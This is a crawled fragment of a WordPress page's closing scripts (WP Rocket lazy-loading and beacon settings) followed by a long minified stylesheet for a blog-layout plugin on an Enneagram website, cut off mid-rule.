if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.enneagram.co.th\/wp-admin\/admin-ajax.php","nonce":"f2fb5b687c","url":"https:\/\/www.enneagram.co.th\/archives\/1771","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://www.enneagram.co.th/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768624403 -->

--- FILE ---
content_type: text/css
request_url: https://www.enneagram.co.th/wp-content/cache/background-css/1/www.enneagram.co.th/wp-content/cache/min/1/wp-content/plugins/blog-designer/public/css/designer_css.css?ver=1768475646&wpr_t=1768649603
body_size: 10572
content:
.post article *{display:inline-block}.bd_pagination_box.wl_pagination_box{margin-bottom:20px;float:left;width:100%;text-align:center}.bd_pagination_box.wl_pagination_box.news{padding:10px}.bd_pagination_box.wl_pagination_box.boxy-clean{padding:10px}.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,.bd_pagination_box.wl_pagination_box .paging-navigation{margin:0;padding:0}.bd_pagination_box.wl_pagination_box .paging-navigation{border:none;background:none}.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers,.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers:not(.current):hover{background:none}.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers{line-height:1.5;border-radius:0}.bd_pagination_box.wl_pagination_box nav.navigation .page-numbers.dots{line-height:2;background:none;color:#333;margin:0}.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li{display:inline-block;list-style:outside none none;margin-bottom:10px;margin-right:5px}.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li span.current{padding:5px 10px}.bd_pagination_box.wl_pagination_box .paging-navigation ul.page-numbers li a.page-numbers{text-decoration:none!important;padding:5px 10px;box-shadow:none}.bdp_blog_template .social-component{clear:left;display:inline-block;float:left}.bdp_blog_template.box-template .social-component{display:inline-block;width:100%}.bdp_blog_template.timeline .social-component{box-sizing:border-box;float:left;margin-bottom:0;width:100%;display:inline-block}.bdp_blog_template .social-component a{border:1px solid #ccc;float:left;margin-top:8px;margin-right:8px;padding:8px 0;text-align:center;width:38px;font-size:15px;line-height:20px;box-shadow:none}.bdp_blog_template.timeline .social-component a{padding:5px 0;width:30px}.social-component a.bd-facebook-share:hover{background:none repeat scroll 0 0 #3a589d;border-color:#3a589d;color:#fff!important}.social-component a.bd-twitter-share:hover{background:none repeat scroll 0 0 #000;border-color:#000;color:#fff!important}.social-component a.bd-linkedin-share:hover{background:none repeat scroll 0 0 #0177B5;border-color:#0177B5;color:#fff!important}.social-component a.bd-pinterest-share:hover{background:none repeat scroll 0 0 #cb2320;border-color:#cb2320;color:#fff!important}.social-component .bd-social-share{cursor:pointer}.bdp_blog_template{float:left;width:100%;margin-bottom:40px;line-height:1.8}.bdp_blog_template .bd-meta-data-box{float:left;margin:10px 0;border-bottom:1px solid #CCC;width:100%;font-style:italic}.bdp_blog_template [class^="bd-icon-"],.bdp_blog_template [class*=" bd-icon-"]{background:var(--wpr-bg-02e52294-f864-43c2-be01-8f7bfedc7cf7) no-repeat 14px 14px;display:inline-block;height:14px;line-height:14px;vertical-align:middle;width:14px;margin-right:5px}.bdp_blog_template .bd-meta-data-box .bd-metadate,.bdp_blog_template .bd-meta-data-box .bd-metauser,.bdp_blog_template .bd-meta-data-box .bd-metacats{float:left;padding:0 10px 0 0;font-size:15px}.bdp_blog_template .bd-meta-data-box .bd-metacomments{float:left;font-size:15px}.entry-content .bdp_blog_template a,.entry-content .bdp_blog_template .bd-tags a,.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacats a,.entry-content .bdp_blog_template .bd-meta-data-box .bd-metacomments a{text-decoration:none;box-shadow:none}.bdp_blog_template a.bd-more-tag:hover{box-shadow:none}.bdp_blog_template .date i,.bdp_blog_template .author i,.bdp_blog_template .comment i{margin-right:5px;font-size:12px}.bdp_blog_template .bd-icon-author{background-position:-168px 1px;margin-right:5px}.bdp_blog_template span.calendardate{color:#6D6D6D;margin-left:18px;font-size:12px}.bdp_blog_template .bd-metacomments i,.bdp_blog_template .bd-metadate i,.bdp_blog_template .mdate i,.bdp_blog_template span.calendardate i{margin-right:5px}.bdp_blog_template .bd-icon-cats{background-position:-49px -47px}.bdp_blog_template .bd-icon-comment{background-position:-241px -119px}.bdp_blog_template .bd-blog-header .bd-metadatabox{border-bottom:none;float:none;font-size:13px;font-style:italic;margin:5px 0 0;width:100%;line-height:2}.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-metacomments{float:right;border-radius:5px}.bdp_blog_template .bd-blog-header .bd-metadatabox .bd-icon-date{background-position:-48px -24px;margin-right:3px}.bdp_blog_template.glossary .category-link,.bdp_blog_template .bd-tags{padding:5px 10px;border-radius:3px}.bdp_blog_template.box-template .bd-tags{display:inline-block;font-size:15px;margin-bottom:7px}.bdp_blog_template .bd-tags .bd-icon-tags{background-position:-25px -47px}.bdp_blog_template .bd-blog-header{margin:15px 0}.bdp_blog_template .wp-block-image .aligncenter{display:inline}.bdp_blog_template .bd-post-footer{display:inline-block;width:100%}.bdp_blog_template .bd-blog-header img{box-shadow:none;width:100%}.bdp_blog_template .bd-blog-header h2{display:block;padding:3px 0;margin:0;border-radius:3px;line-height:1.5;word-break:break-word!important}.blog_template .bd-more-tag-inline{margin-left:5px}.bd-post-content{margin-bottom:15px}.bd-link-label{display:inline-block!important;padding:0!important}.bd-link-label i{margin-right:3px}.bdp_blog_template a.bd-more-tag{font-size:14px;padding:5px 10px;margin-top:8px;border-radius:5px;float:right!important}.bdp_blog_template.crayon_slider a.bd-more-tag{float:left!important}.bdp_blog_template.crayon_slider .bd-more-next-line{display:inline-block;width:100%;text-align:left}.bd-tags,span.bd-category-link,.bdp_blog_template .bd-categories,.bd-meta-data-box .bd-metacats,.bd-meta-data-box .bd-metacats a,.bd-meta-data-box .bd-metacomments a,.bdp_blog_template .bd-categories a,.bd-tags a,span.bd-category-link a,.bdp_blog_template a{font-size:14px}.bd-margin-0{margin:0!important}.bdp_blog_template.timeline .wp-caption.aligncenter{left:0;position:relative;transform:translateX(0%)}.bdp_blog_template .comment{padding-left:0}.bdp_blog_template.classical{border-bottom:1px dashed rgb(204,204,204);padding:0 10px 40px;background:none;max-width:100%!important}.bdp_blog_template.classical .bd-post-image{margin:0}.bdp_blog_template.classical .bd-post-image img{width:100%}.bdp_blog_template.classical .bd-post-image img:hover{opacity:1}.bdp_blog_template.classical .bd-blog-header h2{border-radius:0;padding:0;word-wrap:break-word}.bdp_blog_template.classical .bd-blog-header .bd-tags{background:none;border-radius:0;padding:0}.bdp_blog_template.classical .bd-category-link{font-size:14px}.bdp_blog_template.lightbreeze{border-radius:3px;box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px;border:1px solid #ccc;display:inline-block;width:calc(100% - 30px);max-width:100%!important;float:none}.bdp_blog_template.lightbreeze .bd-post-image{overflow:hidden;margin:0}.bdp_blog_template.lightbreeze .bd-post-image img{transform:scale(1);transition:all 1s ease 0s;height:auto;max-width:100%!important;width:100%}.bdp_blog_template.lightbreeze .bd-post-image img:hover{transform:scale(1)}.bdp_blog_template.lightbreeze .bd-blog-header h2{padding:0}.bdp_blog_template.lightbreeze .bd-meta-data-box{margin:10px 0 0;padding-bottom:15px}.bdp_blog_template.lightbreeze .bd-tags{padding:5px 0}.bdp_blog_template.lightbreeze .social-component{width:auto;display:inline-block;float:left}.bdp_blog_template.spektrum{box-shadow:0 0 10px rgba(0,0,0,.2);background:none;border:none;border-radius:0;padding:0;display:inline-block;width:100%;max-width:100%!important}.bdp_blog_template.spektrum .spektrum_content_div{box-shadow:0 3px 5px rgba(196,196,196,.3);float:left;padding:15px;max-width:100%}.bdp_blog_template.spektrum img{float:left;width:100%}.bdp_blog_template.spektrum .bd-post-image{position:relative;float:left;width:100%;margin:0}.bdp_blog_template.spektrum .bd-post-image .overlay{background-color:rgba(0,0,0,.8);color:#fff;height:100%;left:0;opacity:0;position:absolute;text-align:center;top:0;transform:rotateY(180deg) scale(.5,.5);transition:all 450ms ease-out 0s;width:100%}.bdp_blog_template.spektrum .bd-post-image:hover .overlay{cursor:pointer}.bdp_blog_template.spektrum .bd-post-image .overlay a{color:rgba(255,255,255,.8);font-size:25px;padding:15px;transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-o-transform:translate3d(-50%,-50%,0);position:absolute;left:50%;top:50%}.bdp_blog_template.spektrum .bd-blog-header.disable_date{padding-left:0}.bdp_blog_template.spektrum .bd-blog-header{position:relative;float:left;width:auto;margin-top:0;padding-left:70px;min-height:55px}.bdp_blog_template.spektrum .bd-blog-header h2{border-radius:0;box-sizing:border-box;padding:0 10px 0 0;font-size:30px}.bdp_blog_template.spektrum .date{box-sizing:border-box;display:inline-block;float:left;font-size:10px;height:55px;margin:0;padding:5px;text-align:center;min-width:60px;position:absolute;left:0;color:#fff;border-radius:100%}.bdp_blog_template.spektrum .number-date{display:block;font-size:20px;line-height:14px;padding:7px 5px 5px}.bdp_blog_template.spektrum .post-bottom{clear:both;margin-top:15px;position:relative;width:100%;float:left}.bdp_blog_template.spektrum .post-bottom .bd-categories,.bdp_blog_template.spektrum .post-bottom .bd-metacomments,.bdp_blog_template.spektrum .post-bottom .post-by,.bdp_blog_template.spektrum .post-bottom .bd-tags{display:inline-block;font-size:14px;margin-right:20px;padding:0}.bdp_blog_template.spektrum .details a{display:inline-block;padding:4px 10px;text-decoration:none}.bdp_blog_template.spektrum .bd-post-content{width:100%;display:inline-block}.bdp_blog_template.spektrum .bd-icon-cats{background-position:-70px -49px}.bdp_blog_template.spektrum .bd-icon-author{background-position:-168px -1px}.bdp_blog_template.spektrum .bd-icon-comment{background-position:-241px -120px}.bdp_blog_template.evolution .post-entry-meta .bd-icon-date{background-position:-48px -25px}.bdp_blog_template.evolution .post-entry-meta .bd-icon-author{background-position:-168px -1px;margin-right:5px}.bdp_blog_template.evolution .post-entry-meta .bd-icon-comment{background-position:-241px -120px}.bdp_blog_template.evolution .post-entry-meta .bd-icon-tags{background-position:-25px -48px}.bdp_blog_template.evolution{border:none;border-radius:0;box-shadow:0 0 10px rgba(0,0,0,.2);padding:15px;width:100%;max-width:100%!important}.bdp_blog_template.evolution .bd-blog-header{margin:10px 0;text-align:center}.bdp_blog_template.evolution .bd-post-image{overflow:hidden;margin:0;position:relative}.bdp_blog_template.evolution .bd-post-image img{transform:scale(1);transition:all 1s ease 0s;height:auto;max-width:100%!important;width:100%}.bdp_blog_template.evolution .bd-post-image:hover img{transform:scale(1)}.bdp_blog_template.evolution .bd-post-image .overlay{background-color:rgba(0,0,0,.5);bottom:0;display:block;height:0;position:absolute;transition:all 0.2s ease 0s;width:100%}.bdp_blog_template.evolution .bd-post-image:hover .overlay{transition:all 0.1s ease 0s}.bdp_blog_template.evolution .bd-post-content{margin-top:10px}.bdp_blog_template.evolution .bd-post-content p{margin-bottom:10px}.bdp_blog_template.evolution .post-entry-meta>span{display:inline-block;margin:0 5px}.bdp_blog_template.evolution .bd-tags{padding:0;margin-bottom:10px}.bdp_blog_template.evolution .bd-categories,.bdp_blog_template.evolution .post-entry-meta{text-align:center;margin-bottom:10px;display:block;font-size:15px}.bdp_blog_template.evolution .bd-categories a{font-size:15px}.bdp_blog_template.evolution .social-component{float:left}.bdp_blog_template.evolution .bd-post-footer{padding-top:10px;border-top:1px solid #777}.bdp_blog_template.timeline{margin-bottom:0;border-radius:0;box-shadow:none;padding:0;border:none;box-sizing:border-box;background:none}.timeline_bg_wrap:before{content:"";height:100%;left:50%;margin-left:-1px;position:absolute;top:0;width:3px}.timeline_bg_wrap{display:inline-block;width:100%;max-width:100%!important}.bdp_blog_template.timeline .bd-post-image{position:relative}.bdp_blog_template.timeline .bd-post-image .overlay{background-color:rgba(0,0,0,.5);top:0;display:block;height:0;position:absolute;transition:all 0.2s ease-out 0s;width:100%}.bdp_blog_template.timeline .bd-post-image:hover .overlay{transition:all 0.1s ease-out 0s}.bdp_blog_template.timeline .photo{text-align:center}.bdp_blog_template.timeline .desc{margin-top:15px}.timeline_bg_wrap{padding:0 0 50px;position:relative;margin-bottom:50px}.clearfix:before,.clearfix:after{content:"";display:table}.timeline_bg_wrap .timeline_back{margin:0 auto;overflow:hidden;position:relative;width:100%}.bd-datetime{border-radius:100%;color:#fff;font-size:12px;height:70px;line-height:1;position:absolute;text-align:center;top:-30px;width:70px;z-index:1}.timeline.blog-wrap.odd .bd-datetime{left:-30px}.timeline.blog-wrap.even .bd-datetime{left:inherit;right:-30px}.timeline .bd-datetime .month{font-size:15px;color:#fff;float:left;width:100%;padding:6px 0 0 0}.timeline .bd-datetime .date{font-size:26px;color:#fff;float:left;width:100%;padding:5px 0 0 0}.timeline_bg_wrap .timeline_back .timeline.blog-wrap{display:block;padding-bottom:35px;padding-top:45px;position:relative;width:50%}.timeline_bg_wrap .timeline_back .timeline.blog-wrap.even{clear:right;float:right;padding-left:50px;padding-right:30px}.timeline_bg_wrap .timeline_back .timeline.blog-wrap.odd{clear:left;float:left;padding-right:50px;padding-left:30px}.bdp_blog_template.timeline .post_hentry{margin:0 auto;padding:0;position:relative}.bdp_blog_template.timeline .post_hentry>p>i{box-shadow:0 0 0 4px white,0 1px 0 rgba(0,0,0,.2) inset,-3px 3px 8px 5px rgba(0,0,0,.22);border-radius:50%;content:"\f040";height:35px;position:absolute;right:-68px;top:0;width:35px;box-sizing:unset;color:#fff;display:block;font-size:24px;text-align:center;line-height:1.3}.bdp_blog_template.timeline:nth-child(2n) .post_hentry>i,.bdp_blog_template.timeline.even .post_hentry>p>i{left:-68px;right:auto}.bdp_blog_template.timeline{border:none;box-shadow:none;margin:0}.bdp_blog_template.timeline.even .post_content_wrap:before,.bdp_blog_template.timeline.even .post_content_wrap:after{border-bottom:8px solid transparent;border-top:8px dashed transparent;border-right:none;content:"";position:absolute;left:-8px;top:13px}.bdp_blog_template.timeline.odd .post_content_wrap:before,.bdp_blog_template.timeline.odd .post_content_wrap:after{border-bottom:8px solid transparent;border-top:8px dashed transparent;border-left:none;content:"";right:-9px;position:absolute;top:13px;transform:rotate(180deg)}.bdp_blog_template.timeline:nth-child(2n+1) .post_content_wrap{float:right;margin-left:0}.post_content_wrap{border-radius:3px;margin:0;word-wrap:break-word;font-weight:400;float:left;width:100%}.bdp_blog_template.timeline .post_wrapper.box-blog{padding:20px;max-width:100%;float:none}.clearfix:after{clear:both}.bdp_blog_template.timeline:nth-child(1),.bdp_blog_template.timeline:nth-child(2){padding-top:100px}.bdp_blog_template.blog-wrap .desc a.desc_content{display:block;padding:15px 15px 5px;position:relative;text-align:center}.bdp_blog_template .blog_footer,.bdp_blog_template .blog_div{background:none repeat scroll 0 0 #fff}.bdp_blog_template .post_content_wrap .blog_footer{padding-left:5px;width:100%}.bdp_blog_template .blog_footer span{padding:5px;text-transform:none;display:inherit;font-size:15px}.bdp_blog_template .date_wrap span{text-transform:capitalize}.bdp_blog_template span.leave-reply i,.blog_footer span i{padding-right:5px}.bdp_blog_template.timeline .read_more{display:block;text-align:center}.bdp_blog_template.timeline .bd-more-tag{float:none!important;margin-bottom:8px;display:inline-block;padding:5px 10px;border-radius:3px;font-size:15px}.bdp_blog_template .post-icon{color:#fff}.bdp_blog_template .date_wrap{padding-bottom:5px}.bd-datetime span.month{color:#555}.bdp_blog_template.timeline{box-sizing:border-box}.bdp_blog_template.timeline .blog_footer{box-sizing:border-box;float:left;padding:15px;width:100%;border-radius:0 0 3px 3px}.bdp_blog_template.timeline .bd-post-content{padding-bottom:10px;margin:0}.bdp_blog_template.timeline .bd-post-content p{margin:0}.bdp_blog_template.timeline .bd-post-content a.more-link{display:none}.bdp_blog_template.timeline .desc h3 a{margin-bottom:10px;text-align:left}.bdp_blog_template.timeline .bd-tags{padding:5px}.bdp_blog_template.timeline .post_wrapper.box-blog img,.bd-post-image a img{width:auto;max-width:98%!important;height:100%}.bdp_blog_template.news{padding:10px;display:inline-block;width:100%;max-width:100%!important}.bdp_blog_template.news .bd-post-image{float:left;height:auto;width:40%}.bdp_blog_template.news .bd-post-image img{width:100%;max-width:100%}.bdp_blog_template.news .post-content-div.full_with_class{width:100%;padding:0}.bdp_blog_template.news .post-content-div{border:medium none;color:#9b9999;float:right;margin-top:0;padding:0 0 0 2%;width:58%}.bdp_blog_template.news .post-content-div .bd-category-link .fa-bookmark{margin-right:5px}.bdp_blog_template.news .bd-blog-header .bd-metadatabox{margin-top:0;margin-bottom:5px}.bdp_blog_template.news .bd-blog-header{margin:0}.bdp_blog_template.news .bd-blog-header .date{margin-bottom:5px;font-size:14px;vertical-align:top}.bdp_blog_template.news .bd-blog-header h2.title a{color:#333;font-size:30px}.bdp_blog_template.news .bd-blog-header h2.title{margin:5px 0;width:100%}.bdp_blog_template.news .bd-blog-header .bd-metadatabox a{font-size:14px;text-transform:capitalize;margin-right:10px}.bdp_blog_template.news .post-content-div .post_cat_tag>span i{color:#333;font-size:14px}.bdp_blog_template.news .post-content-div .post_cat_tag>span{display:block;margin-bottom:5px;padding:0}.bdp_blog_template.news .bd-post-content{width:100%;display:inline-block}.bdp_blog_template.news .bd-post-image:hover{opacity:1}.bdp_blog_template.news .bd_date_cover{margin-bottom:0;margin-top:0}.bdp_blog_template .wp-caption{max-width:100%}.wl_pagination_box{text-align:center}.wl_pagination_box .wl_pagination span,.wl_pagination_box .wl_pagination a{padding:5px 10px}.bdp-load-more a.button.bdp-load-more-btn{font-size:18px;padding:10px}.author-avatar-div .avtar-img{float:left;width:150px}.author-avatar-div .author_content p{display:inline-block}.author-avatar-div .author_content{margin-left:10px;padding-left:20px;width:calc(100% - 160px);display:inline-block}.author-avatar-div span.author{float:left;font-size:20px;width:100%;text-transform:capitalize}::marker{display:none}.crayon_slider .slides{display:inline-block;list-style:none;padding:0}.bdp_blog_template.crayon_slider,.blog_template.crayon_slider{position:relative;display:inline-block;width:100%}.bdp_blog_template.crayon_slider .post_hentry{position:relative}.bdp_blog_template.crayon_slider .blog_header::before{background:#ff00ae none repeat scroll 0 0;content:"";height:3px;left:0;position:absolute;top:5px;width:100%}.bdp_blog_template.crayon_slider .blog_header{position:absolute;bottom:0;padding:25px 35px 10px 45px;background:rgba(0,0,0,.5) none repeat scroll 0 0;width:82%}.bdp_blog_template.crayon_slider.columns_2 .blog_header{width:70%;padding:30px 20px 25px 30px}.bdp_blog_template.crayon_slider.columns_3 .blog_header{width:85%;padding:25px 15px 20px 30px}.blog_template.crayon_slider .blog_header h2{margin-bottom:5px;margin-top:0;padding:0;word-wrap:break-word}.blog_template.bdp_blog_template.crayon_slider .category-link a{border-radius:3px;color:#fff;display:inline-block;font-size:12px;margin-bottom:15px;margin-right:5px;padding:2px 12px}.bdp_blog_template.crayon_slider .bdp-pinterest-share-image{right:10px;left:auto}.blog_template.bdp_blog_template.crayon_slider .bdp-post-image{background:#f1f1f1}.blog_template.bdp_blog_template.crayon_slider .label_featured_post{position:absolute;left:0;top:0;z-index:1;color:#fff;background:#000;padding:4px 8px;font-size:14px;border-radius:0}.blog_template.crayon_slider .metadatabox{display:inline-block;margin-bottom:10px}.blog_template.crayon_slider .metadatabox>div{display:inline-block}.blog_template.crayon_slider .post_content{margin-bottom:10px}.blog_template.crayon_slider .post_content a.more-tag{background:#fff none repeat scroll 0 0;border-radius:3px;color:#000;padding:5px 10px;display:inline-block;transition:0.2s all;-ms-transition:0.2s all;-webkit-transition:0.2s all;-o-transition:0.2s all}.blog_template.crayon_slider .metadatabox>div{margin-right:5px}.blog_template.crayon_slider ul.flex-direction-nav .flex-prev{left:3px;opacity:1;outline:none}.blog_template.crayon_slider ul.flex-direction-nav .flex-prev,.blog_template.crayon_slider ul.flex-direction-nav .flex-next{background-image:none}.blog_template.crayon_slider .metadatabox>div i{margin-right:5px}.blog_template.crayon_slider .metadatabox>.bdp-wrapper-like{padding:0}.blog_template.crayon_slider .post_content .read-more{display:inline-block;margin-top:10px;width:100%}.blog_template.crayon_slider .flex-direction-nav i{display:block;font-size:20px;line-height:62px;padding:0 5px}.slider_template.navigation4 .flex-control-paging li a{background-image:var(--wpr-bg-37c7a3b2-80f0-4925-be29-2a205480cd85);background-position:0 0;height:23px;width:23px}.slider_template.navigation4 .flex-control-nav{height:23px;bottom:0;z-index:2}.flex-control-nav{z-index:2}.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-prev a:before{content:'\f053';font-family:"Font Awesome 5 Free";font-weight:900}.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a:before{content:'\f054';font-family:"Font Awesome 5 Free";font-weight:900}.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-prev a:before,.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a:before{text-align:center;font-size:11px;border:1px solid #000;border-radius:50%;color:#000;height:22px;width:21px}.blog_template.crayon_slider ul.flex-direction-nav .flex-nav-next a{right:3px;opacity:1;outline:none}.blog_template.crayon_slider .flex-direction-nav{padding:0;list-style:none}.blog_template.boxy-clean{width:100%!important;max-width:100%!important;float:left}.blog_template.boxy-clean ul li.blog_wrap.bdp_blog_template.first_post{float:left;width:100%;margin-bottom:30px}.blog_wrap.bdp_blog_template.first_post{float:left;margin-bottom:30px;width:100%}.blog_template.boxy-clean .blog_wrap{width:100%;float:left;box-sizing:border-box;transition:all 200ms ease-out 0s;-webkit-transition:all 200ms ease-out 0s;-ms-transition:all 200ms ease-out 0s;-o-transition:all 200ms ease-out 0s;vertical-align:top;word-wrap:break-word;padding:20px;list-style:none;margin:0;overflow:hidden;position:relative}.blog_template.boxy-clean .taxonomy{display:inline-block;width:100%}.blog_template.boxy-clean .post-comment>a{border-top:2px solid #4d4d4d;display:inline-block;text-align:center;width:25px}.blog_template.boxy-clean ul li .blog_footer{display:inline-block;background:transparent}.blog_template.boxy-clean ul li:hover{background:#eee}.blog_template.boxy-clean .bd-tags{padding:0}.blog_template.boxy-clean .br{border-right:1px solid #ddd}.blog_template.boxy-clean .bb{border-bottom:1px solid #ddd}.blog_template.boxy-clean .bt{border-top:1px solid #ddd}.blog_template.boxy-clean .post-meta{border:medium none;margin:0;padding:0;position:relative;top:10px;transition:all 0.3s ease 0s;width:100%}.blog_template.boxy-clean .postdate{width:65px;color:#555;background:#fff;position:absolute;text-align:center;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);right:40px;z-index:1;border:1px solid #9d9d9d;opacity:0;top:5px;padding:5px}.blog_template.boxy-clean .postdate .year{float:left;font-size:19px;text-align:center;width:100%;border-top:2px solid;line-height:1.4;padding-bottom:2px}.blog_template.boxy-clean .postdate .month{font-size:13px}.blog_template.boxy-clean .post-comment{top:85px;line-height:1.6;color:#555;background:#fff;position:absolute;text-align:center;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transform:translateX(100%);-webkit-transform:translateX(100%);-ms-transform:translateX(100%);-o-transform:translateX(100%);width:65px;right:40px;z-index:1;opacity:0;border:1px solid #9d9d9d}.blog_template.boxy-clean .post-comment .fa{color:#4d4d4d;display:block;font-size:18px;padding:10px 0;border:none}.blog_template.boxy-clean ul li:hover .postdate,.blog_template.boxy-clean ul li:hover .post-comment{right:-10px;transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transform:translateX(-20px);-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);visibility:visible;opacity:1}.blog_template.boxy-clean .post-media{float:left;position:relative;width:100%}.blog_template.boxy-clean .bdp-post-image{float:left;width:100%}.blog_template.boxy-clean .label_featured_post span{background:#15506f;color:#fff;padding:5px 10px;position:absolute;top:0;z-index:1;font-size:14px;left:50%;transform:translateX(-50%)}.blog_template.boxy-clean .bdp-post-image img{float:left;width:100%;min-height:100px}.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author{background:none repeat scroll 0 0 #18A3B2;bottom:20px;color:#fff;font-size:12px;font-weight:400;left:-10px;padding:8px 10px;position:absolute;text-transform:capitalize;z-index:999}.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author:hover{background:#333}.blog_template.boxy-clean .blog_wrap.bdp_blog_template .author a{color:#fff!important;font-size:12px;font-weight:400;text-transform:capitalize}.blog_template.boxy-clean .blog_wrap.bdp_blog_template .post-media span.author.post-video-format{float:left;margin-top:10px;position:absolute}.boxy-clean .blog_wrap .post-video iframe{margin:0}.blog_template.boxy-clean .bd-more-next-line{display:inline-block;width:100%;text-align:center;margin:10px 0}.blog_template.boxy-clean .bd-more-next-line .bd-more-tag{float:none!important}.blog_template.boxy-clean .post_summary_outer,.blog_template.boxy-clean .blog_header,.blog_template.boxy-clean .post_content,.blog_template.boxy-clean .read-more{float:left;width:100%}.blog_template.boxy-clean .blog_footer{background:transparent}.blog_template.boxy-clean .blog_footer,.blog_template.boxy-clean .footer_meta,.blog_template.boxy-clean .tags{float:left;width:100%;padding:0;margin-top:8px;font-size:14px}.blog_template.boxy-clean .category-link>i,.blog_template.boxy-clean .tags>i{margin-right:5px}.boxy-clean .blog_footer .category-link i{padding:0}.blog_template.boxy-clean .link-lable{text-transform:capitalize}.boxy-clean .blog_footer{background:none;border:none}.blog_template.boxy-clean .blog_header h2{display:block;margin:10px 0;word-wrap:break-word}.blog_template.boxy-clean .content-footer{width:100%;display:inline-block}.blog_template.boxy-clean .read-more{margin:10px 0;display:inline-block;width:100%}.blog_template.boxy-clean .bdp-wrapper-like{position:relative;top:16px;padding:0}.blog_template.boxy-clean .read-more a.more-tag{padding:2px 10px;text-decoration:none;border:4px double #888}.blog_template.boxy-clean ul.slides{margin:0}.blog_template.boxy-clean .more-tag i{padding-right:5px}.blog_template.boxy-clean .social-component{float:left;width:100%}.blog_template.boxy-clean .boxy-clean .social-component a{display:inline-block;float:none;margin-bottom:5px;margin-right:5px}.blog_template.boxy-clean .boxy-clean .social-component.bottom .social-share a{display:inline-block;float:left;margin-bottom:0;margin-right:0}.blog_template.boxy-clean .boxy-clean .social-component .social-share a{margin-right:5px}.boxy-clean .social-component.large a{line-height:normal}.boxy-clean .social-component a{margin-bottom:5px}.boxy-clean ul li.blog_wrap::before{content:none!important}.blog_template.boxy-clean h2,.blog_template.boxy-clean .read-more>a{transition:all 0.3s;-weblit-transition:all 0.3s;-ms-transition:all 0.3s;-o-transition:all 0.3s}.blog_template.boxy-clean ul li:hover .blog_header h2{background:#eee}.blog_template.boxy-clean ul.page-numbers li{background-color:transparent}.blog_masonry_item{box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;float:left;margin-bottom:20px;padding:0 10px;width:33.333%}.entry-content .blog_header h2{margin:0}.bdp_blog_template.glossary .social-component{margin-top:0}.bdp_blog_template.glossary .footer_meta{padding:5px 0}.bdp_blog_template.glossary .bdp_woocommerce_meta_box{padding:3px 7px}.blog_template.glossary .overlay{height:100%;opacity:0;position:absolute;top:0;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;visibility:hidden;width:100%;text-align:center;display:block}.glossary .post_content-inner:hover .overlay{opacity:1;visibility:visible}.glossary .bdp-wrapper-like{text-align:right;float:right;width:auto}.glossary .post_content-inner{border-left:4px solid #ea4335}.glossary .post_content,.glossary .post_content-inner{position:relative}.glossary .post_summary_outer:hover .more-tag{top:45%}.glossary .post_content-inner .read-more-class{position:absolute;text-align:center;top:0;width:100%;display:block!important;opacity:0;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.glossary .post_content-inner:hover .read-more-class{top:45%;top:calc((100% - 30px)/2);opacity:1}.glossary .more-tag{padding:10px 15px;display:inline-block;transition:all 0.5s ease 0s;-webkit-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s}.bdp_blog_template.glossary a.more-tag:hover{opacity:1}.glossary .post_content p{padding:10px;text-align:left;border-right:1px solid #eee}.entry .entry-content .bdp_blog_template a,.entry-content .bdp_blog_template a{text-decoration:none}.glossary .blog_item .blog_footer{font-size:14px;padding:0;border-left:1px solid;border-bottom:1px solid;border-right:1px solid;border-top:1px solid;border-color:#eee;float:left;width:100%;background:transparent}.glossary .blog_item .blog_footer .tags{line-height:normal}.glossary .post_content p{min-height:50px}.glossary .content_upper_div p{border:medium none}.glossary .content_upper_div{border-right:1px solid #eee;padding:10px;text-align:justify}.glossary .category-link{line-height:1.5}.glossary .blog_item .blog_footer span,.glossary .blog_item .blog_footer .tags{padding:3px 0;display:inline-block}.glossary .blog_item .blog_footer .tags a{padding:3px 0}.glossary .blog_item .blog_footer span.seperater{display:inline-block;padding:0 5px 0 0}.glossary 